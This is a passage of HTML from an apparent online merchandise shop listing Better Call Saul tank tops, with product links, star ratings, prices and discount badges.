            <a href="https://bettercallsaul.shop/product/saul-goodman-2" class="capitalize hover:underline leading-3">Better Call Saul Tank Tops - Saul Goodman Classic Tank Top TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="404">
    <a href="https://bettercallsaul.shop/product/better-call-saul-season-6-logo-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4098/conversions/28889565_0-27-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Tank Tops - Better Call Saul Season 6 Logo! Classic Tank Top TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-season-6-logo-2" class="capitalize hover:underline leading-3">Better Call Saul Tank Tops - Better Call Saul Season 6 Logo! Classic Tank Top TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="418">
    <a href="https://bettercallsaul.shop/product/mcgill-vintage-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4392/conversions/24219682_0-27-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Tank Tops - Mcgill Vintage Classic Tank Top TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/mcgill-vintage-2" class="capitalize hover:underline leading-3">Better Call Saul Tank Tops - Mcgill Vintage Classic Tank Top TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="409">
    <a href="https://bettercallsaul.shop/product/better-call-saul-magic-man-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/4271/conversions/24219681_0-27-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Tank Tops - Better Call Saul - Magic Man Classic Tank Top TP0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaul.shop/product/better-call-saul-magic-man-2" class="capitalize hover:underline leading-3">Better Call Saul Tank Tops - Better Call Saul - Magic Man Classic Tank Top TP0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

